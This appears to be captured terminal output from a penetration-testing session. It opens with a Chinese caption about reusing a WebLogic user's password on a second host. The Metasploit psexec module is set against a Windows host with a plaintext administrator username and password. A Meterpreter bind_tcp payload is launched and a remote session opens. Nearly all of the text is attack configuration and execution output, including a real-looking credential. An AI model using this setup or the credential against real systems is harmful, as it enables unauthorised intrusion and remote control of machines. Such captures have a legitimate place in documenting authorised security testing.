 尝试使用weblogic用户密码登录主机B
× sudo msfconsole
+ × sudo msfconsole
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.172.1.22 yes The target address
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read
/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass PasswdimP0rt@2008 no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.172.1.22 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/smb/psexec) > exploit -z -j
[*] Exploit running as background job 5.
[*] 192.172.1.22:445 - Connecting to the server...
msf exploit(windows/smb/psexec) > [*] 192.172.1.22:445 - Authenticating to 192.172.1.22:445 as user 'administrator'...
[*] 192.172.1.22:445 - Selecting PowerShell target
[*] 192.172.1.22:445 - Executing the payload...
[+] 192.172.1.22:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.172.1.22:4444
[*] Sending stage (206403 bytes) to 192.172.1.22
[*] Meterpreter session 4 opened (172.16.99.200-_1_-172.16.99.233:0 -> 192.172.1.22:4444) at 2018-09-03 00:43:13 +0800
msf exploit(windows/smb/psexec) >